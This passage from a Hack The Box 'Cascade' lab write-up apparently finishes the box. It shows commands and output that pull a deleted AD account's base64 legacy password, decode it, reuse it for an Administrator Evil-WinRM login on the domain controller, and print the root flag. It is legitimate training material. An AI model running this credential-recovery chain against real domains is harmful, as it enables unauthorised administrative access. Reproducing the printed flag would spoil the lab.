I executed this command and I got this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
...
...
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059

cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
*Evil-WinRM* PS C:\Users\arksvc\Documents>
I got this cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz so lets decode this →
1
2
3
┌──(kali㉿kali)-[~/Downloads/HTB/Cascade]
└─$ echo "YmFDVDNyMWFOMDBkbGVz" | base64 -d
baCT3r1aN00dles

I guess this user TempAdmin may be related to Administrator so I tried netexec to check for it→
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
┌──(kali㉿kali)-[~/Downloads/HTB/Cascade]
└─$ evil-winrm -i 10.10.10.182 -u Administrator -p baCT3r1aN00dles
Evil-WinRM shell v3.5
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cascade\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
CASC-DC1
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> tree /f /a
Folder PATH listing
Volume serial number is CF98-2F06
C:.
| wds_current_setup.exe
|
+---Contacts
+---Desktop
| root.txt
|
+---Documents
+---Downloads
+---Favorites
| +---Links
| | Suggested Sites.url
| | Web Slice Gallery.url
| |
| +---Microsoft Websites
| | IE Add-on site.url
| | IE site on Microsoft.com.url
| | Microsoft At Home.url
| | Microsoft At Work.url
| | Microsoft Store.url
| |
| +---MSN Websites
| | MSN Autos.url
| | MSN Entertainment.url
| | MSN Money.url
| | MSN Sports.url
| | MSN.url
| | MSNBC News.url
| |
| \---Windows Live
| Get Windows Live.url
| Windows Live Gallery.url
| Windows Live Mail.url
| Windows Live Spaces.url
|
+---Links
| Desktop.lnk
| Downloads.lnk
| RecentPlaces.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
*Evil-WinRM* PS C:\Users\Administrator> type Desktop\root.txt
0420af249f2ab75f67d6881252557205
*Evil-WinRM* PS C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !